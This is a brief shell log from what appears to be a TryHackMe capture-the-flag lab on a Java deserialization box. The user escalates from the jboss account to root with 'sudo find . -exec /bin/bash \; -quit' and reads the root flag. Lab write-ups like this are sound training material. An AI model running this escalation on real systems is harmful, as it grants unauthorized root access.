 jboss@thm-java-deserial:/$ cd root
cd root
bash: cd: root: Permission denied
jboss@thm-java-deserial:/$ sudo find . -exec /bin/bash \; -quit
sudo find . -exec /bin/bash \; -quit
root@thm-java-deserial:/# cd root
cd root
root@thm-java-deserial:/root# ls -la
ls -la
total 24
drwx------  2 root root 4096 Mar  6  2020 .
drwxr-xr-x 22 root root 4096 Mar  4  2020 ..
-rw-------  1 root root   54 Mar  7  2020 .bash_history
-rw-r--r--  1 root root 3106 Feb 20  2014 .bashrc
-rw-r--r--  1 root root  140 Feb 20  2014 .profile
-rw-r--r--  1 root root   46 Mar  6  2020 root.txt
root@thm-java-deserial:/root# cat root.txt
cat root.txt
QkM3N0FDMDcyRUUzMEUzNzYwODA2ODY0RTIzNEM3Q0Y==
root@thm-java-deserial:/root#